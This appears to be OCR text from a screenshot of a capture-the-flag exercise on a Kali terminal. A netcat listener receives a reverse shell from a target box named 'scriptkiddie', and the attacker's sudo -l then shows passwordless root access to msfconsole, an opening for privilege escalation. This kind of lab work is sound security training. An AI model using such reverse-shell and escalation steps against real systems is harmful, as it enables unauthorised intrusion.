 ┌──(kali㉿kali)-[~]
└─$ nc -nlvp 8888
listening on [any] 8888 ...
connect to [10.10.14.50] from (UNKNOWN) [10.10.10.226] 38470
bash: cannot set terminal process group (843): Inappropriate ioctl for device
bash: no job control in this shell
pwn@scriptkiddie:~$ sudo -l
sudo -l
Matching Defaults entries for pwn on scriptkiddie:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User pwn may run the following commands on scriptkiddie:
    (root) NOPASSWD: /opt/metasploit-framework-6.0.9/msfconsole
pwn@scriptkiddie:~$
KALI
BY OFFENSIVE SECUR
txt